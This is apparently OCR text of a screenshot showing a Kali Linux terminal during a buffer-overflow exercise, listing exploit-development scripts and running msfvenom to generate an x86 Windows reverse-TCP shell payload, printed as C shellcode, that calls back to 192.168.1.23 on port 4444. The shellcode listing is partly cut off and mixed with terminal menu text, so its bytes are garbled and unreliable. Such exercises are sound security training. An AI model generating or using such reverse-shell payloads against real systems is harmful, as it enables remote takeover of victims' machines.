 File Machine View Input Devices Help
1 2 3 4 2:07
user1@kali: ~/Desktop/BUFFER OVERFLOW
File Actions Edit View Help
┌──(user1㉿kali)-[~]
└─$ pwd
/home/user1
┌──(user1㉿kali)-[~]
└─$ cd Desktop/BUFFER\ OVERFLOW/
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ ls
Overwriting-the-EIP.py 'buffer overflow.txt' find-right-module.py finding-badchars.py fuzz.py getting-shell.py stats.spk trun.spk
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.23 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[sudo] password for user1:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbd\xdb\x8a\xbf\x48\xda\xc3\xd9\x74\x24\xf4\x58\x33\xc9"
"\xb1\x52\x31\x68\x12\x83\xe8\xfc\x03\xb3\x84\x5d\xbd\xbf"
"\x71\x23\x3e\x3f\x82\x44\xb6\xda\xb3\x44\xac\xaf\xe4\x74"
"\xa6\xfd\x08\xfe\xea\x15\x9a\x72\x23\x1a\x2b\x38\x15\x15"
"\xac\x11\x65\x34\x2e\x68\xba\x96\x0f\xa3\xcf\xd7\x48\xde"
"\x22\x85\x01\x94\x91\x39\x25\xe0\x29\xb2\x75\xe4\x29\x27"
"\xcd\x07\x1b\xf6\x45\x5e\xbb\xf9\x8a\xea\xf2\xe1\xcf\xd7"
"\x4d\x9a\x24\xa3\x4f\x4a\x75\x4c\xe3\xb3\xb9\xbf\xfd\xf4"
"\x7e\x20\x88\x0c\x7d\xdd\x8b\xcb\xff\x39\x19\xcf\x58\xc9"
"\xb9\x2b\x58\x1e\x5f\xb8\x56\xeb
"\x87\x67\xff\x71\x0e\x33\x24\x55
"\x79\x0e\x99\x37\xdf\x45\x34\x23
"\xa1\x8e\xe8\xc5\x93\x11\x43\x41
"\x2a\x08\x1e\xfb\x4a\x01\xe5\xaf
"\xf1\x05\x56\xe9\x5d\xf6\x17\x59
"\xe0\xbc\x7b\xb2\x8b\x47\xec\x7d
"\x12\xba\x7f\xae\x7e\x52\xd6\x79
"\xae\x7c\x88\x9f\x5d\x81\x47\x68
"\x97\xa7\x5c\x63\x7b\x35\x3b\x73
"\xed\xa0\x49\x83\x47\xd6\x93\x55
"\x1d\x92\x14\x4b\xdb\x1b\x11\x3f
"\xa1\x43\x2c\x9b\x6b\x03\xa9\xd7
"\x07\xe8\x1b\xc6\xa8\x7c\xac\xbf
"\xb6\xbe\xa8\xd5\x6f\x2b\x11\xb8
"\x27\x32\x0b\x47\x22\x7e\x8b\xb4
"\xab";
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
┌──(user1㉿kali)-[~/Desktop/BUFFER